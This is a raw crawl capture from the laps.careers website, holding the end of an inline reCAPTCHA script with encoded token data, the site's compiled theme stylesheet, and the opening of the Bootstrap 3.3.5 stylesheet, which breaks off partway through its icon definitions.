mHCl8K2X3/CoDpMwp/DtnsmwpTCqARBA0rDnsOmWyk3Qy8hw4zDiBkTEQIZw4JEacOGwoMzecKVw5sSw5suf8O/[base64]/PcO2JMO+HcK+w6jCrWXDoBzDocKATMKiwqpSw4XDhTZISlXDvTPCnlMVdnhjwo7DpmzCpMOCAX3Ch8KpTsOCUcOmTVjCisK6wpbDnMKENBzCs0zDs0MUw67Dp8Krw7HCgcO7wogtWxrCn8OiwrJVGcOPw7jDqS/DrcO9wrLDo2NccMOywqITDsKswo7Cn3ZZHFXCuWY1w7fDuMK5w78GRhzCsA5kw5vCunMLAGrDtkFLd8Otwp9JJMO0VBJWw7vCqcKuw5LDo8O7w7PDjC/DpMKUwq7Dj0fDr8OOwrDCs8KrwrUFEB/[base64]/DgjtHwoNpHcOBAcK8IMOFBcObbWjDpMO9wpdnCRTDglp7w7/Dl3Iiw5ZJZ19sw5I0w4dow5fChcOGSMOzThYnw7Q1GsKGwojCgMOtTU3CsCc+wqM/wpHDt8OKQy/Dn8OFLX3DrsOsw6HCjMOzw4DDrsKwbMOpdV/CjsKLUsKOwqQ2GxfDl8OXw4gQfMKbw5rDgz4VGcOQJcOjw6LCnMKzNXzCpcKeB8K0w4/[base64]/[base64]/CqGQYwpRsw5XCulUPwrc+YVzDpsK7McKJwpzDljQ8w7kGJSPCuwnChwpULMOYcAfDgmHClxXDucKGLsKuNUXCisOoJTtVfMKnZBPCiMKWdsK5XcO4wp0bNSHCk8KTM8OtEMO5wo/DlsKMwpjDl2LCl0UCYsOtYkbDicKiwqwMwoXCr8KGwpfChA8aw6YdwqrCtULDgiRSRjZDFcKPw43DmcOhWcOVS8OxDsO2Tj4acRlxDcKRwoNlTy7DpMO9woPCmn14w6LCpG5ZIsKfRjPDssKnw4/[base64]/AivDgMKTFTRawoPCmzLDiMKwwoHDsm/CrgQbw7Z+VcOFagkJwoo3JgnCg8Klw7hSw60oOAXCs0EiwrAiwp/CrkXDpsKow7xXBEPDrxbCq8O/F8Kdwqsrwro9aMKwwqbCogHCuCzDjcOdd8Obd3rDgwIFIcOXIgkew53CvMOJWAPDgMOKw5xOHz/DqsKswqHDoMO7w4N3Rm/CjS/CqMKIPRlgJcOeO8KUw4zCq8O2Mk4+wqUlw7XCn8OBV8KuQcKPwoALejzDj0M7bcOfw492w6/Dn8OxS8K0woTDrSZLBEfCn8Kbw4LCj2DDgsOBO8OVCcKHTS7CtcOOwoHDisKXwrnDr8K/KFbDrjVuwp8Od8KjEsK0REHCqjckcRwzw6/CnxYTfSZNRsKYHcKIwq4TwpxMQMOxDiPDtFTDisKGTlHDmgoz\x22],null,[\x22conf\x22,null,\x226LckfYsUAAAAAFuT55JahT-oKT0bavF3_Fd4WCN6\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,159],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.laps.careers:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22UKAa1pugbO8csbGy0VyBDHFRI5WTEH9aBMR3c9IV54c\\u003d\x22,1,0,null,1,1769070919515,0,0,[147,70,72],null,[145,74,197,50,237],\x22RC-P67p3SUXC2azwA\x22,null,null,null,null,null,\x220dAFcWeA7xCEO-tUId_C-36kiGPQ5xHnk9rY6q11_z9G5a8OrCg6aLy2oA96TJ7aLZngEqm82KDPVqWZB5MRbafqUM0P0aBdh61w\x22,1769153719630]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.laps.careers/wp-content/themes/laps/assets/css/compiled/laps.min.css?ver=1.0.1
body_size: 12697
content:
body{margin:0;color:#404041;background:#fff;font-size:14px}p{line-height:16px;margin:20px auto}ul li{line-height:16px}h1{color:#404041;text-transform:uppercase;font-size:42px;line-height:44px;margin-bottom:10px}h2{color:#404041}h3{color:#404041;margin-bottom:5px;margin-top:0;text-transform:uppercase;font-size:26px}a{text-decoration:none;color:#0c629e}a:hover{text-decoration:none}a:active{text-decoration:none}.subhead,.subhead p{font-size:18px;padding:0;line-height:1}.green{color:#bdd530}.smallprint{font-size:12px;line-height:16px;margin:40px 0}.tel-no{display:inline-block;padding:20px;font-weight:500}.email{display:inline-block;padding:20px}.header{margin:30px 0;margin-bottom:0}.header-box{padding:8px;padding-left:0;display:inline-block}.menu-box{width:60%}.logo{text-align:center}.signup{text-align:right;float:right}.social{text-align:left;float:left}.banner-img{margin:-30px 15px;width:100%}.banner-title{text-transform:uppercase;font-size:36px;width:400px;line-height:42px;text-align:left;margin-top:10px}.banner-text{padding:10px 60px;max-height:400px}.banner .button{padding:10px;background-color:#0c629e;color:#fff;font-size:16px;width:190px;margin-top:40px}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.white{color:#fff}.green-bg{background:#bdd530}.green-corner{background-image:url(/wp-content/themes/laps/assets/img/green-bg-corner.png);background-repeat:no-repeat;background-position:bottom left}.grey-corner{background-image:url(/wp-content/themes/laps/assets/img/grey-bg-corner.png);background-repeat:no-repeat;background-position:bottom left}.grey-high-corner{background-image:url(/wp-content/themes/laps/assets/img/grey-high-corner.png);background-repeat:no-repeat;background-position:bottom left}.grey-bg{background-color:#404041}.pad-top{padding-top:50px}.row-eq-height{display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap}.row-eq-height div[class^=col-]{margin-left:-.3px;margin-right:-.3px}#menu-footer .menu-item{display:inline-block;text-align:left;margin-top:10px}#menu-footer-menu{padding-left:0}#menu-footer{text-align:center;padding-left:0;list-style:none}#menu-footer .page-item{display:inline-block;text-align:left;margin-top:10px;padding-left:0}#menu-footer .menu-item a{color:#fff;padding:0 10px}#menu-footer .menu-item a:hover{text-decoration:none}ul.social-icons{padding-left:0;margin-bottom:0}ul.social-icons li{display:inline;padding:5px}ul.social-icons i{font-size:36px;color:#fff}.button{padding:15px;background:#404041;color:#fff;display:inline-block}.signup .button{min-width:100px;text-align:center}.testimonial-img{margin:-30px 15px;width:100%}.testimonial{font-size:32px;display:block;font-weight:700;padding:0 0 20px 50px}.testimonial-from{font-size:20px;display:block;padding-bottom:40px}.white-bg{background:#fff;color:#404041;font-weight:700}.quote{color:#fff;font-weight:700;font-size:32px;display:block;padding-top:20px}.quote-from{color:#bdd530;font-style:italic;display:block;padding:20px 0}.text-block{display:block;padding:20px 0;font-size:14px}.margin-top{margin-top:50px}.form-ellipsis{padding-top:20px}.wpcf7 label{font-weight:300;padding:15px}.wpcf7 input{height:50px;width:100%;margin-bottom:20px}.wpcf7-select{height:50px;width:100%;margin-bottom:20px;-webkit-appearance:none;background-image:url(/wp-content/themes/laps/assets/img/arrow.png);background-position:right center;background-repeat:no-repeat;border-radius:0;padding:0 10px}input.wpcf7-submit{padding:15px;color:#fff;background:#404041;font-weight:700;border:none;width:180px;height:50px;margin-top:45px;float:right}.wpcf7-recaptcha{padding-top:20px}.bg-contain{position:relative;margin:-30px 0}ul#menu-footer{padding-left:0}.bg-img{height:100%;background-size:cover;margin-right:-15px}.green-diag{position:absolute;left:-1px;bottom:0;height:100%;overflow:hidden}.play{position:absolute;left:45%;top:35%;width:20%}.play img{width:50%;min-width:80px}.home-copy p{margin-top:30px;line-height:18px}.separator{height:50px}.recruitment-copy{margin:40px 0}.recruitment-copy ul{padding-left:0}.recruitment-copy ul li{background:url(/wp-content/themes/laps/assets/img/green-tick.png) no-repeat left center;list-style:none;font-size:18px;padding-left:55px;min-height:41px;margin-bottom:30px}.prices{background-color:#8f8f8f;position:relative;padding-left:40px!important}.white-diag{position:absolute;left:0;bottom:0;height:100%;overflow:hidden}table.price-table{padding:20px 0}.price-table{max-width:600px;width:100%}.price-table td{padding:10px;font-weight:700}.price-table tr:nth-child(odd){background-color:#a5a5a5}.price-table td span{color:#c52f60;padding-right:5px}.price-header{padding:30px 0}.banner-box{height:400px}.banner-box-img{height:100%;background-size:cover;background-position:center}div.wpcf7-validation-errors{clear:both;background:#f7e700;min-height:40px;line-height:40px;text-align:center}div.wpcf7-mail-sent-ok{background:#fff;clear:both;min-height:40px;line-height:40px;text-align:center}.price-header img{margin-right:20px}.page-template-recruiting-page .prices,.page-template-recruiting-page h1{padding-top:30px}.bg-img iframe{width:100%;height:100%;position:absolute;top:0;left:0}.twitter_img{float:left;padding-right:15px;padding-bottom:20px}.twitter_text{color:404041;margin-top:5px}.twitter_username{font-size:12px;font-weight:700;display:inline-block;padding:0}.twitter_screenname{font-size:12px;display:inline-block;color:#d3d3d3;padding:0 5px}.twitter_created{font-size:10px;padding-left:62px}.content{padding:50px;display:block}.tweet{margin-bottom:30px}.tweetSection{padding:50px 0 80px 0}.blog-posts h4,.tweetSection h4{text-transform:uppercase;color:#404041;display:inline-block;padding:20px;font-size:26px;vertical-align:middle;margin:0}img.attachment-portrait.size-portrait{width:100%;height:auto}.jobTitle{padding:15px;background:#bdd530;font-weight:700}.jobTitle span{font-weight:400}.bio p{font-size:14px;line-height:18px;padding:0 15px}.about-header{padding-bottom:20px;text-align:center}.about-intro p{font-size:16px;line-height:24px}.imgContainer{position:relative}.li_icon{position:absolute;bottom:10px;right:10px}.envelope{position:absolute;bottom:70px;right:10px}.staffContainer{padding:20px 50px!important}@media screen and (max-width:1200px){.banner-title{margin-top:0;margin-bottom:15px;font-size:36px}.subhead,.subhead p{font-size:18px}.banner-box{height:320px}}@media screen and (max-width:991px){.header{margin:20px auto}.header-box.social img{height:30px}.bg-contain{height:300px;width:100%}.green-diag{display:none}.container-fluid.green-bg{padding-left:0}.container-fluid.green-bg.form{padding-left:0;padding-right:0}.bg-contain{margin:0}.quote-section{padding-left:20px}.testimonial-img{display:none}.white-diag{display:none}.banner-box{height:250px}.grey-corner,.grey-high-corner{background-image:none}.banner-text{min-height:200px}.col-sm-12.col-md-7.bg-contain{width:100%}.col-sm-12.col-md-6.bg-contain{width:100%}.header-box{padding:5px}}@media screen and (max-width:768px){input.wpcf7-submit{float:left}.text-right{text-align:left}.testimonial{padding:0 0 20px 0}.separator{height:0}.bg-img.mobile-pad{margin-right:0}.price-header{padding-top:0}.price-header img{padding-top:20px}.prices{padding-left:15px!important}.banner-text{padding-right:0;padding-left:0}.banner-title{width:auto;padding-left:20px}.subhead{padding-left:20px}.signup{text-align:center;margin-top:10px}.header-box.social{text-align:center}.header-box{width:100%}.signup .button{padding:10px}}@media screen and (max-width:400px){.logo img{width:100%}.staffContainer{padding:20px 15px!important}}nav li a{color:#404041!important}nav button span{background:#404041}.page-head{width:100%;z-index:10000;background:#fff;top:0;position:fixed;box-shadow:0 0 20px 20px rgba(64,64,65,.1)}.header{transition:.15s margin ease-out}.logo a img{height:90px;transition:width .15s,height .15s;max-width:100%}@media screen and (min-width:769px){.fixed .header{margin-top:0}.fixed nav{display:none}.fixed .top-logo{height:56px!important}}.become-a-member{width:100%;text-align:center}.email-buttons .button{border:none;border-bottom:5px solid #404041;width:100%;padding-bottom:10px}.contact-form span.ajax-loader{display:none}.contact-form{text-align:center;margin-left:15px;margin-right:15px}.contact-form input{float:none}.contact-page-form input{float:right;width:70%;height:52px}.contact-page-form textarea{float:right;width:70%}.contact-page-form label{float:left;margin-left:2%;margin-bottom:20px}input[type=submit]{float:none}@media screen and (min-width:769px){input[type=submit]{float:right}}span.wpcf7-not-valid-tip{float:right;width:100%}.email-buttons .selected{border-bottom:5px solid #bdd530}.button:focus{outline:0}@media screen and (min-width:769px){.alt-images .row:nth-child(even) .img-container{float:right}}@media screen and (max-width:992px){.logo-box .row{padding:0}.logo-box .row div{padding-top:30px}}.logo-box{padding-bottom:30px}.contact-form div{float:left;width:100%}@media screen and (max-width:400px){.logo-box img{width:80%}.banner-title{font-size:32px}.container h1{font-size:36px}.container img{max-width:100%}.contact-page-form input{width:100%}.contact-page-form textarea{width:100%}}@media screen and (max-width:1199px){.contact-page-form input{margin-top:20px;margin-bottom:0}.contact-page-form textarea{margin-top:20px;margin-bottom:0}.contact-page-form label{text-align:left;margin-left:0}.contact-row{padding-top:0!important}.contact-form label{margin-top:20px;margin-bottom:0}}@media screen and (max-width:768px){.contact-page-form input{width:100%;margin-top:0;margin-left:30px}.contact-page-form textarea{width:100%;margin-top:0;margin-left:30px}.contact-page-form label{width:100%}.page-head{position:absolute}.header{margin-top:0;margin-bottom:0}body{margin-top:0}}.button-container{padding-top:30px}.logo-box h2{text-align:center}.app-image .image-container{text-align:center}.app-image .button-container{clear:both;text-align:center;margin-top:20px}.image-container img{width:380px}@media screen and (max-width:767px){.col-xs-6{width:49%!important}}.container.header{padding-left:0;padding-right:0}.row:has(.about-header){padding:0}section.half-video-section{padding:0}section.half-video-section .row{margin:0}.tweetSection i{font-size:40px;display:inline-block;padding:20px 0;line-height:31px;vertical-align:middle;color:#bdd530}.post.block .post-image{vertical-align:top;margin-bottom:10px;margin-top:10px}.post.block .post-info{margin-bottom:10px;margin-top:10px}.post.block .post-image img{width:100%}.blog-posts .posts{padding-top:20px}.featured-image img{max-width:100%}.featured-image .row{padding-top:0;padding-bottom:0}section .post-separator{margin:30px 0;clear:both;display:block}.contact-form .wpcf7-form-control-wrap{width:40%;margin-left:30%}@media(max-width:768px){.contact-form .wpcf7-form-control-wrap{width:100%;margin-left:0}}section.companies-help div.image img{max-width:100%}section.intro .row{padding:0}section.athlete-futures .image img{max-width:100%;margin-bottom:20px}section.athlete-futures .appearing{font-weight:600}section.athlete-futures .tag{display:inline-block;background:#bdd530;color:#000;outline:0;text-decoration:none;padding:5px;border-radius:2px}section.companies-carousel img{max-width:200px;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);max-height:200px}section.companies-carousel .item{height:200px;float:left;position:relative;outline:0}section.companies-carousel .slick{overflow:hidden}section.companies-carousel .slick-arrow{background:0 0;border:0;position:absolute;top:50%;transform:translateY(-50%);outline:0}section.companies-carousel .slick-next{right:0}section.companies-carousel .slick-prev{left:0}section.companies-carousel .row>div{padding-left:25px;padding-right:25px}section.events .content{padding:20px;background:#bdd530;margin-bottom:30px;min-height:85px}section.events .content p{font-size:18px;font-weight:500;line-height:1.1;margin:0}section.events .content p:first-child{font-size:24px;font-weight:500;line-height:1.1;margin-bottom:10px}section.events img{width:100%}section.intro .about-intro img{max-width:100%;height:auto}section p a,section p a:active,section p a:focus,section p a:hover,section p a:visited{color:#bdd530}#cookie-notice{background-color:#404041!important}#cookie-notice .cn-button{background-color:#bdd530;background-image:none;border:0;border-radius:0;text-shadow:none;color:#000}.wpcf7 input[type=checkbox]{height:inherit;width:inherit;margin-left:0}.wpcf7-list-item{width:100%;text-align:left;margin-left:0!important}.wpcf7-list-item label{padding-left:0}div#mc_embed_signup input.button{padding:15px;background:#404041!important;color:#fff;display:inline-block;border-radius:0;height:initial;font-size:14px;line-height:initial;float:none;border:0}div#mc_embed_signup input.email{border-radius:0;outline:0;padding:10px;width:450px;max-width:100%}div#mc_embed_signup label{padding-bottom:0;font-size:20px}div#mc_embed_signup{text-align:center}.partner-info img{max-width:300px;padding-top:30px;padding-bottom:30px}.logos .partner-logo{display:flex;display:-ms-flex;flex-direction:column;justify-content:flex-start;position:relative}@media(min-width:768px){.logos .row .partner-logo:nth-child(2){border-left:1px solid #b3c932;border-right:1px solid #b3c932}}.logos .partner-logo a{padding-bottom:100%;position:relative}.logos .partner-logo .summary{text-align:center}.logos .partner-logo img{width:100%;padding:30px;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.logos .row .row{display:flex;display:-ms-flex;flex-wrap:wrap}.logos .row{padding-top:0}.partner-intro p{font-size:16px;line-height:1.3}
/*# sourceMappingURL=[data-uri] */


--- FILE ---
content_type: text/css
request_url: https://www.laps.careers/wp-content/themes/laps/assets/css/compiled/bootstrap.min.css?ver=1.0.0
body_size: 61756
content:
/*!
 * Bootstrap v3.3.5 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 *//*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid silver}legend{padding:0;border:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */@media print{*,:after,:before{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}@font-face{font-family:'Glyphicons Halflings';src:url(../fonts/glyphicons-halflings-regular.eot);src:url(../fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'),url(../fonts/glyphicons-halflings-regular.woff2) format('woff2'),url(../fonts/glyphicons-halflings-regular.woff) format('woff'),url(../fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg')}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\2a"}.glyphicon-plus:before{content:"\2b"}.glyphicon-eur:before,.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.glyphicon-cd:before{content:"\e201"}.glyphicon-save-file:before{content:"\e202"}.glyphicon-open-file:before{content:"\e203"}.glyphicon-level-up:before{content:"\e204"}.glyphicon-copy:before{content:"\e205"}.glyphicon-paste:before{content:"\e206"}.glyphicon-alert:before{content:"\e209"}.glyphicon-equalizer:before{content:"\e210"}.glyphicon-king:before{content:"\e211"}.glyphicon-queen:before{content:"\e212"}.glyphicon-pawn:before{content:"\e213"}.glyphicon-bishop:before{content:"\e214"}.glyphicon-knight:before{content:"\e215"}.glyphicon-baby-formula:before{content:"\e216"}.glyphicon-tent:before{content:"\26fa"}.glyphicon-blackboard:before{content:"\e218"}.glyphicon-bed:before{content:"\e219"}.glyphicon-apple:before{content:"\f8ff"}.glyphicon-erase:before{content:"\e221"}.glyphicon-hourglass:before{content:"\231b"}.glyphicon-lamp:before{content:"\e223"}.glyphicon-duplicate:before{content:"\e224"}.glyphicon-piggy-bank:before{content:"\e225"}.glyphicon-scissors:before{content:"\e226"}.glyphicon-bitcoin:before{content:"\e227"}.glyphicon-btc:before{content:"\e227"}.glyphicon-xbt:before{content:"\e227"}.glyphicon-yen:before{content:"\00a5"}.glyphicon-jpy:before{content:"\00a5"}.glyphicon-ruble:before{content:"\20bd"}.glyphicon-rub:before{content:"\20bd"}.glyphicon-scale:before{content:"\e230"}.glyphicon-ice-lolly:before{content:"\e231"}.glyphicon-ice-lolly-tasted:before{content:"\e232"}.glyphicon-education:before{content:"\e233"}.glyphicon-option-horizontal:before{content:"\e234"}.glyphicon-option-vertical:before{content:"\e235"}.glyphicon-menu-hamburger:before{content:"\e236"}.glyphicon-modal-window:before{content:"\e237"}.glyphicon-oil:before{content:"\e238"}.glyphicon-grain:before{content:"\e239"}.glyphicon-sunglasses:before{content:"\e240"}.glyphicon-text-size:before{content:"\e241"}.